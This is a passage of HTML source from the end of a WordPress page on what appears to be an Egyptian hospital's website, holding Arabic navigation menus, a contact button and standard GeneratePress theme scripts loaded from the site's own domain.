	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://sahelhp.gov.eg/%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">واجبات المريض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%83%d8%b1%d8%b1%d9%87-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d9%8a%d9%86%d8%a7/">الاسئلة المتكرره التي توجه الينا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%85%d8%b1/">التدريب<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d9%86%d9%8a-%d9%84%d9%84%d8%aa%d9%85%d8%b1%d9%8a%d8%b6-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">المعهد الفني للتمريض بالمستشفي</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1967"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a/">المركز الاعلامي<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">معرض الفيديوهات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/">معرض الصور</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1908"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a/">أخري<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a%d8%a9/">المبادرات الرئاسية</a></li>
</ul>
</li>
</ul></div><div class="gb-button-wrapper gb-button-wrapper-976caef3 hide-on-desktop hide-on-tablet">

<a class="gb-button gb-button-3d20922e" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-button-text">تواصل معنا</span></a>

</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5' id='generate-sticky-js'></script>
<script id='generate-offside-js-extra'>
var offSide = {"side":"left"};
</script>
<script src='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5' id='generate-offside-js'></script>
<!--[if lte IE 11]>
<script src='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.4' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.4' id='generate-menu-js'></script>

</body>
</html>
